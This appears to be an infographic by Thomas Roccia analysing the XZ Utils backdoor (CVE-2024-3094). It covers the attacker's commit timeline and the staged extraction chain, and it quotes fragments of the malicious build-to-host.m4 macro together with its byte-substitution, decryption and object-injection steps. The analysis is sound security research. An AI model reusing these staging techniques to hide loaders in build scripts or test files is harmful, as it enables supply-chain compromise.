 XZ Outbreak (CVE-2024-3094)
XZ
XZ Utils is a collection of open-source tools and libraries for the XZ compression format, that are used
for high compression ratios with support for multiple compression algorithms, notably LZMA2.
On Friday 29th of March, Andres Freund (principal software engineer at Microsoft) emailed oss-
security informing the community of the discovery of a backdoor in xz/liblzma version 5.6.0 and 5.6.1.
Github Activity Summary (user: JiaT75)
Repository:
https://github.com/tukaani-project/xz
JiaT75's first commit
to the XZ repo
2022-02-06
PR opened in oss-fuzz to
disable ifunc for fuzzing
builds. Allegedly to mask the
malicious changes.
2023-07-08
Obfuscated/encrypted stages binary backdoor
hidden in two test files:
• tests/files/bad-3-corrupt_lzma2.xz
• tests/files/good-large_compressed.lzma.
2024-03-09
2021
User Jia Tan (JiaT75)
creates his Github Account
2023-06-28
Potential infrastructure testing:
liblzma: "Add ifunc implementation
to crc64_fast.c."
2024-02-16
Malicious "build-to-host.m4" file added
to .gitignore, later incorporated to the
package release.
xz/libzma
v5.6.0 & v5.6.1
Packaged in the final releases
m4/build-to-host.m4
The M4 macro is executed during the build
process and runs the malicious code below.
...
63 gl_[$1]_config='sed \"r\n\" $gl_am_configmake |
eval $gl_path_map | $gl_[$1]_prefix -d 2>/dev/null'
...
95 gl_path_map='tr "\t \-_" " \t_\-"'
...
Read Bytes
tests/files/bad-3-corrupt_lzma2.xz
Substitution to uncorrupt
malformed XZ file
• 0x09 (\t) are replaced with 0x20
• 0x20 (whitespace) are replaced with 0x09
• 0x2d (-) are replaced with 0x5f
• 0x5f (_) are replaced with 0x2d
XZ
*Uncorrupted*
bad-3-corrupt_lzma2.xz
Stage 1 - Bash File
v5.6.0
• Bytes in comment: 86 F9 5A F7 2E 68 6A BC
• Custom substitution (byte value mapping)
v5.6.1
• Bytes in comment: E5 55 89 B7 24 04 D8 17
• Check if script running on Linux
• Custom substitution (byte value mapping)
tests/files/good-large_compressed.lzma
1. Decompress the file with xz -dc
2. Remove junk data from the file using multiple head tool calls
3. Portion of the file is discarded (contains the binary backdoor)
4. Use custom substitution cipher to decipher the data
5. Deciphered data is decompressed using xz -F raw --lzma1 -dc
Bash script
Stage 2 - Bash File
v5.6.0 Backdoor extraction
An .o file extracted & integrated into compilation/linking
1. Extract & decipher tests/files/good-large_compressed.lzma
2. Manipulate output with: LC_ALL=C sed "s/\(.\)/\1\n/g"
3. Decrypt using AWK script (RC4-like)
4. Decompress with xz -dc --single-stream
5. Binary backdoor stored as liblzma_la-crc64-fast.o
liblzma_la-crc64-fast.o is then added
to the compilation/linking process!
v5.6.1 Extension Mechanism
1. Search Files: use grep -broaF in tests/files/ for
signatures:
a. "~!:_ W", "|_!{ -"
b. "jV!.^%", "%.R.1Z"
output:
"file_name:offset:signature"
2. If Found:
a. Save first offset + 7 as $start
b. Save second file's offset as $end
3. Next Steps:
a. Merge found segments
b. Decipher with custom byte mapping
c. Decompress & execute data
No files with the signatures were
found, however it highlights the
framework's potential modularity for
future updates.
X @FR0GGER_
THOMAS ROCCIA